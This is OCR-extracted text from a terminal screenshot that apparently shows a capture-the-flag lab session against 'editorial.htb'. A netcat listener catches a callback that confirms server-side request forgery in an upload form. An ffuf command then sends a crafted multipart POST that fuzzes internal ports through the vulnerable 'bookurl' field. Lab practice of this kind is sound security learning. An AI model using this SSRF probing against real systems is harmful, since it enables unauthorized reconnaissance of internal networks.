 10:21
21 Jun 2024
Downloads : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
Downloads : zsh - : sudo openvpn Downloads : zsh Downloads : zsh Downloads : zsh
┌──(codejoker㉿tashi)-[~/Downloads]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.15.11] from (UNKNOWN) [10.10.11.20] 45688
GET / HTTP/1.1
Host: 10.10.15.11:1234
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
┌──(codejoker㉿tashi)-[~/Downloads]
└─$ fuff
Command 'fuff' not found, did you mean:
  command 'ftff' from deb whichman
  command 'ffuf' from deb ffuf
  command 'duff' from deb duff
Try: sudo apt install <deb name>
┌──(codejoker㉿tashi)-[~/Downloads]
└─$ ffuf -w /home/codejoker/SecLists/Discovery/Web-Content/common.txt -u http://10.3.21.140/FUZZ -fc 403 -X 'POST' -H $'Host: editorial.htb' -H $'Content-Length: 305' -H $'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
it/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36' -H $'Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryE1ABrHuoHwU5fpvN' -H $'Accept: */*' -H $'Origin: http://editorial.htb' -H $'Referer: http://edito
rial.htb/upload' -H $'Accept-Encoding: gzip, deflate, br' -H $'Accept-Language: en-US,en;q=0.9' -H $'Connection: close' \
    -d $'------WebKitFormBoundaryE1ABrHuoHwU5fpvN\x0d\x0aContent-Disposition: form-data; name=\"bookurl\"\x0d\x0a\x0d\x0ahttp://127.0.0.1:FUZZ\x0d\x0a------WebKitFormBoundaryE1ABrHuoHwU5fpvN\x0d\x0aContent-Disposition: form-data; name=
\"bookfile\"; filename=\"\"\x0d\x0aContent-Type: application/octet-stream\x0d\x0a\x0d\x0a\x0d\x0a------WebKitFormBoundaryE1ABrHuoHwU5fpvN--\x0d\x0a' \